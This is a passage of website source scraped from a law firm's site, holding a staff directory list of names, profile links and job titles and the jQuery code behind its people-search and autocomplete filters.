Woodcock","url":"https:\/\/www.michelmores.com\/people\/jo-woodcock\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":190,"label":"Joanna Damerell","value":"Joanna Damerell","url":"https:\/\/www.michelmores.com\/people\/joanna-damerell\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22121,"label":"Joanna Edwards","value":"Joanna Edwards","url":"https:\/\/www.michelmores.com\/people\/joanna-edwards\/","locations":"","sectors":[],"job_title":null},{"id":233,"label":"Jocelyn Doe-Goodman","value":"Jocelyn Doe-Goodman","url":"https:\/\/www.michelmores.com\/people\/jocelyn-doe-goodman\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":6416,"label":"Joe Wickham","value":"Joe Wickham","url":"https:\/\/www.michelmores.com\/people\/joe-wickham\/","locations":"","sectors":[],"job_title":null},{"id":361,"label":"Jonathan Kitchin","value":"Jonathan Kitchin","url":"https:\/\/www.michelmores.com\/people\/jonathan-kitchin\/","locations":"","sectors":[],"job_title":"Partner"},{"id":377,"label":"Jonny Lane","value":"Jonny Lane","url":"https:\/\/www.michelmores.com\/people\/jonny-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":223,"label":"Josie Edwards","value":"Josie Edwards","url":"https:\/\/www.michelmores.com\/people\/josie-edwards\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6487,"label":"Julie Sharpe","value":"Julie Sharpe","url":"https:\/\/www.michelmores.com\/people\/julie-sharpe\/","locations":"","sectors":[],"job_title":null},{"id":739,"label":"Karen Williams","value":"Karen Williams","url":"https:\/\/www.michelmores.com\/people\/karen-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":594,"label":"Karol Schlesinger","value":"Karol Schlesinger","url":"https:\/\/www.michelmores.com\/people\/karol-schlesinger\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":263,"label":"Kate Gardner","value":"Kate Gardner","url":"https:\/\/www.michelmores.com\/people\/kate-gardner\/","locations":"","sectors":[],"job_title":"Partner"},{"id":319,"label":"Kate Higgins","value":"Kate Higgins","url":"https:\/\/www.michelmores.com\/people\/kate-higgins\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6575,"label":"Kate Julian","value":"Kate Julian","url":"https:\/\/www.michelmores.com\/people\/kate-julian\/","locations":"","sectors":[],"job_title":null},{"id":249,"label":"Katharine Everett Nunns","value":"Katharine Everett Nunns","url":"https:\/\/www.michelmores.com\/people\/katharine-everett-nunns\/","locations":"","sectors":[],"job_title":"Barrister"},{"id":426,"label":"Katie McVey","value":"Katie McVey","url":"https:\/\/www.michelmores.com\/people\/katie-mcvey\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":556,"label":"Katie Pickering","value":"Katie Pickering","url":"https:\/\/www.michelmores.com\/people\/katie-pickering\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":6408,"label":"Kaylim Challoner","value":"Kaylim Challoner","url":"https:\/\/www.michelmores.com\/people\/kaylim-challoner\/","locations":"","sectors":[],"job_title":null},{"id":30993,"label":"Keira Coutts","value":"Keira Coutts","url":"https:\/\/www.michelmores.com\/people\/keira-coutts\/","locations":"","sectors":[],"job_title":null},{"id":6578,"label":"Kelly Steel","value":"Kelly Steel","url":"https:\/\/www.michelmores.com\/people\/kelly-steel\/","locations":"","sectors":[],"job_title":null},{"id":675,"label":"Kim Tomlinson","value":"Kim Tomlinson","url":"https:\/\/www.michelmores.com\/people\/kim-tomlinson\/","locations":"","sectors":[],"job_title":"Head of HR"},{"id":6410,"label":"Laura Bond","value":"Laura Bond","url":"https:\/\/www.michelmores.com\/people\/laura-bond\/","locations":"","sectors":[],"job_title":null},{"id":31002,"label":"Lauren Agass","value":"Lauren Agass","url":"https:\/\/www.michelmores.com\/people\/lauren-agass\/","locations":"","sectors":[],"job_title":null},{"id":21569,"label":"Laurence Platt","value":"Laurence Platt","url":"https:\/\/www.michelmores.com\/people\/laurence-platt\/","locations":"","sectors":[],"job_title":null},{"id":22647,"label":"Lily Pidge","value":"Lily Pidge","url":"https:\/\/www.michelmores.com\/people\/lily-pidge\/","locations":"","sectors":[],"job_title":null},{"id":98,"label":"Lisa Benham","value":"Lisa Benham","url":"https:\/\/www.michelmores.com\/people\/lisa-benham\/","locations":"","sectors":[],"job_title":"Associate"},{"id":28793,"label":"Lois Lusher","value":"Lois Lusher","url":"https:\/\/www.michelmores.com\/people\/lois-lusher\/","locations":"","sectors":[],"job_title":null},{"id":551,"label":"Lorenza Picciano","value":"Lorenza Picciano","url":"https:\/\/www.michelmores.com\/people\/lorenza-picciano\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":229,"label":"Louise Edwards","value":"Louise Edwards","url":"https:\/\/www.michelmores.com\/people\/louise-edwards\/","locations":"","sectors":[],"job_title":"Marketing Director"},{"id":530,"label":"Louise Peters","value":"Louise Peters","url":"https:\/\/www.michelmores.com\/people\/louise-peters\/","locations":"","sectors":[],"job_title":"Partner"},{"id":684,"label":"Louise Troake","value":"Louise Troake","url":"https:\/\/www.michelmores.com\/people\/louise-troake\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":613,"label":"Lucy Shillingford","value":"Lucy Shillingford","url":"https:\/\/www.michelmores.com\/people\/lucy-shillingford\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":628,"label":"Lucy Smallwood","value":"Lucy Smallwood","url":"https:\/\/www.michelmores.com\/people\/lucy-smallwood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":687,"label":"Lucy Tucker","value":"Lucy Tucker","url":"https:\/\/www.michelmores.com\/people\/lucy-tucker\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":244,"label":"Luke Elstone","value":"Luke Elstone","url":"https:\/\/www.michelmores.com\/people\/luke-elstone\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23145,"label":"Luke Harper","value":"Luke Harper","url":"https:\/\/www.michelmores.com\/people\/luke-harper\/","locations":"","sectors":[],"job_title":null},{"id":569,"label":"Luke Pollard","value":"Luke Pollard","url":"https:\/\/www.michelmores.com\/people\/luke-pollard\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":28345,"label":"Lydia Robinson","value":"Lydia Robinson","url":"https:\/\/www.michelmores.com\/people\/lydia-robinson\/","locations":"","sectors":[],"job_title":null},{"id":123,"label":"Lynsey Blyth","value":"Lynsey Blyth","url":"https:\/\/www.michelmores.com\/people\/lynsey-blyth\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":25004,"label":"Madni Chaudhary","value":"Madni Chaudhary","url":"https:\/\/www.michelmores.com\/people\/madni-chaudhary\/","locations":"","sectors":[],"job_title":null},{"id":20751,"label":"Maisie Jagger","value":"Maisie Jagger","url":"https:\/\/www.michelmores.com\/people\/maisie-jagger\/","locations":"","sectors":[],"job_title":null},{"id":23110,"label":"Maria Greener","value":"Maria Greener","url":"https:\/\/www.michelmores.com\/people\/maria-greener\/","locations":"","sectors":[],"job_title":null},{"id":22249,"label":"Matt Jones","value":"Matt Jones","url":"https:\/\/www.michelmores.com\/people\/matt-jones\/","locations":"","sectors":[],"job_title":null},{"id":29691,"label":"Matt Woodrow","value":"Matt Woodrow","url":"https:\/\/www.michelmores.com\/people\/matt-woodrow\/","locations":"","sectors":[],"job_title":null},{"id":706,"label":"Matthew Warren","value":"Matthew Warren","url":"https:\/\/www.michelmores.com\/people\/matthew-warren\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":26879,"label":"Matthew White","value":"Matthew White","url":"https:\/\/www.michelmores.com\/people\/matthew-white\/","locations":"","sectors":[],"job_title":null},{"id":465,"label":"Max Nicholls","value":"Max Nicholls","url":"https:\/\/www.michelmores.com\/people\/max-nicholls\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23141,"label":"Meg Heaney","value":"Meg Heaney","url":"https:\/\/www.michelmores.com\/people\/meg-heaney\/","locations":"","sectors":[],"job_title":null},{"id":31086,"label":"Megan Cash","value":"Megan Cash","url":"https:\/\/www.michelmores.com\/people\/megan-cash\/","locations":"","sectors":[],"job_title":null},{"id":19727,"label":"Megan Davies","value":"Megan Davies","url":"https:\/\/www.michelmores.com\/people\/megan-davies\/","locations":"","sectors":[],"job_title":null},{"id":23568,"label":"Megan Galbraith","value":"Megan Galbraith","url":"https:\/\/www.michelmores.com\/people\/megan-galbraith\/","locations":"","sectors":[],"job_title":null},{"id":6580,"label":"Meriam Ahmed","value":"Meriam Ahmed","url":"https:\/\/www.michelmores.com\/people\/meriam-ahmed\/","locations":"","sectors":[],"job_title":null},{"id":31068,"label":"Mia Riddle","value":"Mia Riddle","url":"https:\/\/www.michelmores.com\/people\/mia-riddle\/","locations":"","sectors":[],"job_title":null},{"id":136,"label":"Michael Bonning","value":"Michael Bonning","url":"https:\/\/www.michelmores.com\/people\/michael-bonning\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":11311,"label":"Michelmores LLP","value":"Michelmores LLP","url":"https:\/\/www.michelmores.com\/people\/michelmores-llp\/","locations":"","sectors":[],"job_title":null},{"id":6411,"label":"Milli Clark","value":"Milli Clark","url":"https:\/\/www.michelmores.com\/people\/milli-clark\/","locations":"","sectors":[],"job_title":null},{"id":763,"label":"Millie Worth","value":"Millie Worth","url":"https:\/\/www.michelmores.com\/people\/millie-worth\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":500,"label":"Miranda Pammenter","value":"Miranda Pammenter","url":"https:\/\/www.michelmores.com\/people\/miranda-pammenter\/","locations":"","sectors":[],"job_title":"Head of Professional Support"},{"id":19334,"label":"Molly Wills","value":"Molly Wills","url":"https:\/\/www.michelmores.com\/people\/molly-wills\/","locations":"","sectors":[],"job_title":null},{"id":20595,"label":"Moya Smith","value":"Moya Smith","url":"https:\/\/www.michelmores.com\/people\/moya-smith\/","locations":"","sectors":[],"job_title":null},{"id":6413,"label":"Naomi Morris","value":"Naomi Morris","url":"https:\/\/www.michelmores.com\/people\/naomi-morris\/","locations":"","sectors":[],"job_title":null},{"id":20890,"label":"Natasha McKeever","value":"Natasha McKeever","url":"https:\/\/www.michelmores.com\/people\/natasha-mckeever\/","locations":"","sectors":[],"job_title":null},{"id":381,"label":"Nathaniel Lane","value":"Nathaniel Lane","url":"https:\/\/www.michelmores.com\/people\/nathaniel-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":49,"label":"Neil Attree","value":"Neil Attree","url":"https:\/\/www.michelmores.com\/people\/neil-attree\/","locations":"","sectors":[],"job_title":"IT Director"},{"id":399,"label":"Neil Mason","value":"Neil Mason","url":"https:\/\/www.michelmores.com\/people\/neil-mason\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":653,"label":"Nerys Thomas","value":"Nerys Thomas","url":"https:\/\/www.michelmores.com\/people\/nerys-thomas\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19732,"label":"Niamh Meacock","value":"Niamh Meacock","url":"https:\/\/www.michelmores.com\/people\/niamh-meacock\/","locations":"","sectors":[],"job_title":null},{"id":6586,"label":"Nick Roberts","value":"Nick Roberts","url":"https:\/\/www.michelmores.com\/people\/nick-roberts\/","locations":"","sectors":[],"job_title":null},{"id":276,"label":"Nicole Hambleton","value":"Nicole Hambleton","url":"https:\/\/www.michelmores.com\/people\/nicole-hambleton\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":159,"label":"Nikki Brice","value":"Nikki Brice","url":"https:\/\/www.michelmores.com\/people\/nikki-brice\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":19716,"label":"Niyoosha Mossadegh","value":"Niyoosha Mossadegh","url":"https:\/\/www.michelmores.com\/people\/niyoosha-mossadegh\/","locations":"","sectors":[],"job_title":null},{"id":19685,"label":"Noah Jefferies","value":"Noah Jefferies","url":"https:\/\/www.michelmores.com\/people\/noah-jefferies\/","locations":"","sectors":[],"job_title":null},{"id":19097,"label":"Noel Beale","value":"Noel Beale","url":"https:\/\/www.michelmores.com\/people\/noel-beale\/","locations":"","sectors":[],"job_title":null},{"id":23227,"label":"Oliver Ryder","value":"Oliver Ryder","url":"https:\/\/www.michelmores.com\/people\/oliver-ryder\/","locations":"","sectors":[],"job_title":null},{"id":179,"label":"Olivia Burrow","value":"Olivia Burrow","url":"https:\/\/www.michelmores.com\/people\/olivia-burrow\/","locations":"","sectors":[],"job_title":"Communications Manager"},{"id":19721,"label":"Olivia Lee","value":"Olivia Lee","url":"https:\/\/www.michelmores.com\/people\/olivia-lee\/","locations":"","sectors":[],"job_title":null},{"id":21493,"label":"Oscar Turner McKinnel","value":"Oscar Turner McKinnel","url":"https:\/\/www.michelmores.com\/people\/oscar-turner-mckinnel\/","locations":"","sectors":[],"job_title":null},{"id":86,"label":"Paul Beanlands","value":"Paul Beanlands","url":"https:\/\/www.michelmores.com\/people\/paul-beanlands\/","locations":"","sectors":[],"job_title":"Partner"},{"id":264,"label":"Paul Francis","value":"Paul Francis","url":"https:\/\/www.michelmores.com\/people\/paul-francis\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":619,"label":"Peter Sigler","value":"Peter Sigler","url":"https:\/\/www.michelmores.com\/people\/peter-sigler\/","locations":"","sectors":[],"job_title":"Partner"},{"id":80,"label":"Philip Barth","value":"Philip Barth","url":"https:\/\/www.michelmores.com\/people\/philip-barth\/","locations":"","sectors":[],"job_title":"Partner"},{"id":456,"label":"Philip Mole","value":"Philip Mole","url":"https:\/\/www.michelmores.com\/people\/philip-mole\/","locations":"","sectors":[],"job_title":"Associate"},{"id":157,"label":"Philippa Collison","value":"Philippa Collison","url":"https:\/\/www.michelmores.com\/people\/philippa-collison\/","locations":"","sectors":[],"job_title":"Associate"},{"id":21269,"label":"Philippa Kean","value":"Philippa Kean","url":"https:\/\/www.michelmores.com\/people\/philippa-kean\/","locations":"","sectors":[],"job_title":null},{"id":32,"label":"Pippa Allsop","value":"Pippa Allsop","url":"https:\/\/www.michelmores.com\/people\/pippa-allsop\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6588,"label":"Qess Ali","value":"Qess Ali","url":"https:\/\/www.michelmores.com\/people\/qess-ali\/","locations":"","sectors":[],"job_title":null},{"id":412,"label":"Rachael Lloyd","value":"Rachael Lloyd","url":"https:\/\/www.michelmores.com\/people\/rachael-lloyd\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":478,"label":"Rachel O'Connor","value":"Rachel O'Connor","url":"https:\/\/www.michelmores.com\/people\/rachel-oconnor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":13383,"label":"Rachel Sessions Hodge","value":"Rachel Sessions Hodge","url":"https:\/\/www.michelmores.com\/people\/rachel-sessions-hodge\/","locations":"","sectors":[],"job_title":null},{"id":22731,"label":"Rachel Tilley","value":"Rachel Tilley","url":"https:\/\/www.michelmores.com\/people\/rachel-tilley\/","locations":"","sectors":[],"job_title":null},{"id":339,"label":"Rajvinder Kaur","value":"Rajvinder Kaur","url":"https:\/\/www.michelmores.com\/people\/rajvinder-kaur\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29117,"label":"Rebecca Gliddon","value":"Rebecca Gliddon","url":"https:\/\/www.michelmores.com\/people\/rebecca-gliddon\/","locations":"","sectors":[],"job_title":null},{"id":35,"label":"Rhiannon Anderson","value":"Rhiannon Anderson","url":"https:\/\/www.michelmores.com\/people\/rhiannon-anderson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":127,"label":"Richard Cobb","value":"Richard Cobb","url":"https:\/\/www.michelmores.com\/people\/richard-cobb\/","locations":"","sectors":[],"job_title":"Senior Partner"},{"id":310,"label":"Richard Hedger","value":"Richard Hedger","url":"https:\/\/www.michelmores.com\/people\/richard-hedger\/","locations":"","sectors":[],"job_title":"Partner"},{"id":697,"label":"Richard Walford","value":"Richard Walford","url":"https:\/\/www.michelmores.com\/people\/richard-walford\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20924,"label":"Robert Forsyth","value":"Robert Forsyth","url":"https:\/\/www.michelmores.com\/people\/robert-forsyth\/","locations":"","sectors":[],"job_title":null},{"id":26632,"label":"Rosanna Arenare","value":"Rosanna Arenare","url":"https:\/\/www.michelmores.com\/people\/rosanna-arenare\/","locations":"","sectors":[],"job_title":null},{"id":316,"label":"Ross Jarvis","value":"Ross Jarvis","url":"https:\/\/www.michelmores.com\/people\/ross-jarvis\/","locations":"","sectors":[],"job_title":"Associate"},{"id":561,"label":"Sacha Pickering","value":"Sacha Pickering","url":"https:\/\/www.michelmores.com\/people\/sacha-pickering\/","locations":"","sectors":[],"job_title":"Partner"},{"id":552,"label":"Sally Rice","value":"Sally Rice","url":"https:\/\/www.michelmores.com\/people\/sally-rice\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22736,"label":"Sam Kewellhampton","value":"Sam Kewellhampton","url":"https:\/\/www.michelmores.com\/people\/sam-kewellhampton\/","locations":"","sectors":[],"job_title":null},{"id":108,"label":"Samantha Billingham","value":"Samantha Billingham","url":"https:\/\/www.michelmores.com\/people\/samantha-billingham\/","locations":"","sectors":[],"job_title":"Partner"},{"id":168,"label":"Sandra Brown","value":"Sandra Brown","url":"https:\/\/www.michelmores.com\/people\/sandra-brown\/","locations":"","sectors":[],"job_title":"Partner"},{"id":103,"label":"Sara Chisholm-Batten","value":"Sara Chisholm-Batten","url":"https:\/\/www.michelmores.com\/people\/sara-chisholm-batten\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29408,"label":"Sarah Gibson","value":"Sarah Gibson","url":"https:\/\/www.michelmores.com\/people\/sarah-gibson\/","locations":"","sectors":[],"job_title":null},{"id":300,"label":"Sarah Green","value":"Sarah Green","url":"https:\/\/www.michelmores.com\/people\/sarah-green\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":292,"label":"Sarah Hansford","value":"Sarah Hansford","url":"https:\/\/www.michelmores.com\/people\/sarah-hansford\/","locations":"","sectors":[],"job_title":"Associate"},{"id":27043,"label":"Sarah O'Grady","value":"Sarah O'Grady","url":"https:\/\/www.michelmores.com\/people\/sarah-ogrady\/","locations":"","sectors":[],"job_title":null},{"id":19530,"label":"Sarah Paice","value":"Sarah Paice","url":"https:\/\/www.michelmores.com\/people\/sarah-paice\/","locations":"","sectors":[],"job_title":null},{"id":520,"label":"Sarah Reardon","value":"Sarah Reardon","url":"https:\/\/www.michelmores.com\/people\/sarah-reardon\/","locations":"","sectors":[],"job_title":"Associate"},{"id":550,"label":"Sarah Rhodes","value":"Sarah Rhodes","url":"https:\/\/www.michelmores.com\/people\/sarah-rhodes\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20647,"label":"Sarah-Jane Dobner","value":"Sarah-Jane Dobner","url":"https:\/\/www.michelmores.com\/people\/sarah-jane-dobner\/","locations":"","sectors":[],"job_title":null},{"id":419,"label":"Scott Love","value":"Scott Love","url":"https:\/\/www.michelmores.com\/people\/scott-love\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23121,"label":"Sebastian Ombler","value":"Sebastian Ombler","url":"https:\/\/www.michelmores.com\/people\/sebastian-ombler\/","locations":"","sectors":[],"job_title":null},{"id":429,"label":"Seema Nanua","value":"Seema Nanua","url":"https:\/\/www.michelmores.com\/people\/seema-nanua\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6591,"label":"Sena Guvercin","value":"Sena Guvercin","url":"https:\/\/www.michelmores.com\/people\/sena-guvercin\/","locations":"","sectors":[],"job_title":null},{"id":20150,"label":"Shafi Choudhury","value":"Shafi Choudhury","url":"https:\/\/www.michelmores.com\/people\/shafi-choudhury\/","locations":"","sectors":[],"job_title":null},{"id":471,"label":"Shalini Nilaweera","value":"Shalini Nilaweera","url":"https:\/\/www.michelmores.com\/people\/shalini-nilaweera\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":87,"label":"Sharon Channing","value":"Sharon Channing","url":"https:\/\/www.michelmores.com\/people\/sharon-channing\/","locations":"","sectors":[],"job_title":"Associate Licensed Conveyancer"},{"id":20272,"label":"Shehroze Khan","value":"Shehroze Khan","url":"https:\/\/www.michelmores.com\/people\/shehroze-khan\/","locations":"","sectors":[],"job_title":null},{"id":19725,"label":"Sonia Bungaroo Vald\u00e9s","value":"Sonia Bungaroo Vald\u00e9s","url":"https:\/\/www.michelmores.com\/people\/sonia-bungaroo-valdes\/","locations":"","sectors":[],"job_title":null},{"id":61,"label":"Sophie Carey","value":"Sophie Carey","url":"https:\/\/www.michelmores.com\/people\/sophie-carey\/","locations":"","sectors":[],"job_title":"Associate"},{"id":299,"label":"Sophie Hay","value":"Sophie Hay","url":"https:\/\/www.michelmores.com\/people\/sophie-hay\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":22159,"label":"Sophie McAuley","value":"Sophie McAuley","url":"https:\/\/www.michelmores.com\/people\/sophie-mcauley\/","locations":"","sectors":[],"job_title":null},{"id":31070,"label":"Sophie Oakes","value":"Sophie Oakes","url":"https:\/\/www.michelmores.com\/people\/sophie-oakes\/","locations":"","sectors":[],"job_title":null},{"id":23725,"label":"Stephen Mitchell","value":"Stephen Mitchell","url":"https:\/\/www.michelmores.com\/people\/stephen-mitchell\/","locations":"","sectors":[],"job_title":null},{"id":467,"label":"Stephen Morse","value":"Stephen Morse","url":"https:\/\/www.michelmores.com\/people\/stephen-morse\/","locations":"","sectors":[],"job_title":"Partner"},{"id":452,"label":"Stephen Newson","value":"Stephen Newson","url":"https:\/\/www.michelmores.com\/people\/stephen-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":748,"label":"Stevie Wilson","value":"Stevie Wilson","url":"https:\/\/www.michelmores.com\/people\/stevie-wilson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":327,"label":"Susie Jenkin","value":"Susie Jenkin","url":"https:\/\/www.michelmores.com\/people\/susie-jenkin\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":27290,"label":"Talia Gischen","value":"Talia Gischen","url":"https:\/\/www.michelmores.com\/people\/talia-gischen\/","locations":"","sectors":[],"job_title":null},{"id":25132,"label":"Tamsin Ballard","value":"Tamsin Ballard","url":"https:\/\/www.michelmores.com\/people\/tamsin-ballard\/","locations":"","sectors":[],"job_title":null},{"id":638,"label":"Tansy Stephenson","value":"Tansy Stephenson","url":"https:\/\/www.michelmores.com\/people\/tansy-stephenson\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":431,"label":"Tatiana Menezes","value":"Tatiana Menezes","url":"https:\/\/www.michelmores.com\/people\/tatiana-menezes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":23139,"label":"Thomas Humphrey","value":"Thomas Humphrey","url":"https:\/\/www.michelmores.com\/people\/thomas-humphrey\/","locations":"","sectors":[],"job_title":null},{"id":23111,"label":"Thomas Mawson","value":"Thomas Mawson","url":"https:\/\/www.michelmores.com\/people\/thomas-mawson\/","locations":"","sectors":[],"job_title":null},{"id":557,"label":"Tim Richards","value":"Tim Richards","url":"https:\/\/www.michelmores.com\/people\/tim-richards\/","locations":"","sectors":[],"job_title":"Managing Partner"},{"id":156,"label":"Tom Brearley","value":"Tom Brearley","url":"https:\/\/www.michelmores.com\/people\/tom-brearley\/","locations":"","sectors":[],"job_title":"Associate"},{"id":678,"label":"Tom Torkar","value":"Tom Torkar","url":"https:\/\/www.michelmores.com\/people\/tom-torkar\/","locations":"","sectors":[],"job_title":"Partner"},{"id":135,"label":"Tony Cockayne","value":"Tony Cockayne","url":"https:\/\/www.michelmores.com\/people\/tony-cockayne\/","locations":"","sectors":[],"job_title":"Partner"},{"id":453,"label":"Victoria Miller","value":"Victoria Miller","url":"https:\/\/www.michelmores.com\/people\/victoria-miller\/","locations":"","sectors":[],"job_title":"Associate"},{"id":745,"label":"Vivienne Williams","value":"Vivienne Williams","url":"https:\/\/www.michelmores.com\/people\/vivienne-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":243,"label":"Will Dyer","value":"Will Dyer","url":"https:\/\/www.michelmores.com\/people\/will-dyer\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":169,"label":"William Coon","value":"William Coon","url":"https:\/\/www.michelmores.com\/people\/william-coon\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":528,"label":"Yuliya Reed","value":"Yuliya Reed","url":"https:\/\/www.michelmores.com\/people\/yuliya-reed\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":248,"label":"Yvonne Farrell","value":"Yvonne Farrell","url":"https:\/\/www.michelmores.com\/people\/yvonne-farrell\/","locations":"","sectors":[],"job_title":"Associate"},{"id":435,"label":"Zilah Nelson","value":"Zilah Nelson","url":"https:\/\/www.michelmores.com\/people\/zilah-nelson\/","locations":"","sectors":[],"job_title":"Graduate Member of CILEx"},{"id":6643,"label":"Zoe Davies FAAV","value":"Zoe Davies FAAV","url":"https:\/\/www.michelmores.com\/people\/zoe-davies\/","locations":"","sectors":[],"job_title":null}];
				var filter_in_list = false;

				var wpif_filter_in_list = function(){
					var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();
			    	var search_for = $('.wpif-autocomplete').val();
			    	search_for = $.trim(search_for);
			    	search_for = search_for.toLowerCase();


			    	var list_filter_wrapper_class = $(document).find('.wpif-filter-in-list').data('list_filter_wrapper_class');
			    	var list_filter_item_class = $(document).find('.wpif-filter-in-list').data('list_filter_item_class');

			    	$(document).find('.' + list_filter_wrapper_class + ' .' + list_filter_item_class).each(function(){

			    		var item = $(this);
			    		if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0 && search_for.length == 0){
			    			item.show();
			    			return;
			    		}

			    		// hide item first
			    		item.hide();

			    		if(locations.length > 0 && locations.includes(item.data('location'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(job_titles.length > 0 && job_titles.includes(item.data('job_title'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				var item_sectors = (item.data('sectors')).split(',');

			    				if(item_sectors.includes(sectors[j])){
			    					// show item
			    					item.show();
			    					break;
			    				}
			    			}
			    		}
			    		else if(search_for.length > 0){
			    			var title = item.data('title');
			    			title = title.toLowerCase();
			    			if(title.includes(search_for)){
			    				// show item
			    				item.show();
			    			}
			    		}
			    	});
				};

				$( '.wpif-autocomplete' ).autocomplete({
			      	/*source: function( request, response ) {
				   		$.ajax({
				    		url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
				    		type: 'POST',
				    		dataType: "json",
				    		data: { 'qry': request.term, 'action': 'wpif_autocomplete_s'},
				    		success: function( data ) {
				     			response( data );
				    		}
						});
					},*/
					source: main_autocomplete_source,
					select: function (event, ui) {
				     	location.href = ui.item.url;
				     	return false;
				  	},
            		create: function( event, ui ) {
            			if($(this).parents('.wpif-filter-in-list').length){
            				$(this).autocomplete('option', 'source', []);
            				filter_in_list = true;
            			}
            		},
            		// search: function( event, ui ) {
            		// 	wpif_filter_in_list();
            		// },
				  	minLength: 0,
            		scroll: true,
			    }).on('focus', function() { 
			    	// $(this).keydown(); 
			    	$(this).autocomplete("search", "");
			    }).on('keyup', function(){
			    	wpif_filter_in_list();
			    });

			    $(document).on('click', '.wpif-show-filter-options', function(e){
			    	e.preventDefault();

			    	$(document).find('.wpif-filter-options').slideToggle();
			    });

			    $('#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles').multiselect({
				    columns: 1,
				    placeholder: 'Choose any option',
				});
			    $(document).on('change', '#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles', function(e){
			    	// e.preventDefault();
			    	var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();

			    	var source = main_autocomplete_source;

			    	if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0){
			    		if(filter_in_list){
			    			wpif_filter_in_list();
			    		}
			    		else{
							$( '.wpif-autocomplete' ).autocomplete('option', 'source', source);
			    		}
						return;
			    	}

			    	var new_source = [];
			    	for(var i = 0; i < source.length; i++){
			    		var item = source[i];
			    		if(locations.includes(item.locations)){
			    			new_source.push(item);
			    		}
			    		else if(job_titles.includes(item.job_title)){
			    			new_source.push(item);
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				if(item.sectors[sectors[j]] != undefined){
			    					new_source.push(item);
			    					break;
			    				}
			    			}
			    		}
			    	}
			    	if(filter_in_list){
			    		wpif_filter_in_list();
			    	}
			    	else{
						$( '.wpif-autocomplete' ).autocomplete('option', 'source', new_source);
			    	}
			    });
			})(jQuery);
		</script>
	    <script type="text/javascript">
        jQuery('#main_search').keyup(function(event){
            event.preventDefault();
            let keyword = jQuery(this).val();
            var data = {
                'action': 'get_main_search_data',
                'keyword' : keyword,
            };
            jQuery.ajax({ // you can also use $. post here
                url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                data: data,
                type: 'POST',
                success: function (data) {
                    jQuery('#filtered-data').empty().html( data );
                }
            });
        });
        jQuery('#homepage_search, .js-in-page-search-input').keyup(function(event){
            var $inputFieldEl = jQuery(this);
            var isInPageSearchBlockContext = jQuery(this).hasClass('js-in-page-search-input');

            var $searchResultsEl = isInPageSearchBlockContext
                ? $inputFieldEl.closest('form').find('.js-in-page-search-results')
                : null
            ;


            event.preventDefault();
            let keyword = jQuery(this).val();
            if( keyword ) {

                var data = {
                    'action': 'get_main_search_data',
                    'keyword' : keyword,
                    'context': 'homepage_search'
                };
                jQuery.ajax({ // you can also use $. post here
